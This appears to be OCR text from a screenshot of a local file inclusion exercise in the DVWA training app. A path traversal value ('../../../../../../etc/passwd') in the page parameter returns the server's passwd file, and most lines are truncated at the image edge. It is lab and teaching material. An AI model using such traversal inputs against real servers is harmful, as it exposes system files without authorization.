 Vulnerability: File Incl... × +
victim/vuln/vulnerabilities/fi/?page=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin ma
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-d
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gn
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronizatio
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/fa
_apt:x:104:65534::/nonexistent:/bin/false rtkit:x:105:110:RealtimeKit,,,:/proc:/bin/false dnsmasq:x:106:65534:dnsmasq,,,
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false speech-dispatcher:x:109:29:Speech Dispatcher,,,:/var/run
/bin/false pulse:x:111:115:PulseAudio daemon,,,:/var/run/pulse:/bin/false avahi:x:112:118:Avahi mDNS daemon,,,:/var/ru
/lib/colord:/bin/false saned:x:114:120::/var/lib/saned:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
/bin/false mysql:x:116:121:MySQL Server,,,:/nonexistent:/bin/false
DVWA